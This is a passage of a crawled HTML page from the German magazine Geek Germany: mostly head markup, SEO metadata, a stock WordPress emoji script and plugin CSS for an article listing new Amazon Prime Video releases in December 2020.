

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/
body_size: 29575
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Neu auf Amazon Prime Video im Dezember 2020">
<meta name="twitter:description" content="Das erwartet euch im Oktober 2020 auf Amazon Prime Video:Filme:01.12.2020Willkommen in Marwen04.12.2020Sound of Metal07.12.2020Deadpool11.12.2020I&#039;m Your Woman">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neu auf Amazon Prime Video im Dezember 2020 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neu auf Amazon Prime Video im Dezember 2020: Alle neuen Filme &amp; Serien im Überblick" />
	<meta property="og:description" content="Das erwartet euch im Oktober 2020 auf Amazon Prime Video: Filme: 01.12.2020 Willkommen in Marwen 04.12.2020 Sound of Metal 07.12.2020" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-11-19T19:55:46+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Neu auf Amazon Prime Video im Dezember 2020: Alle neuen Filme &amp; Serien im Überblick" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/","url":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/","name":"Neu auf Amazon Prime Video im Dezember 2020 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg","datePublished":"2020-11-19T19:55:46+00:00","dateModified":"2020-11-19T19:55:46+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Neu auf Amazon Prime Video im Dezember 2020"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Neu auf Amazon Prime Video im Dezember 2020-Kommentar-Feed" href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom 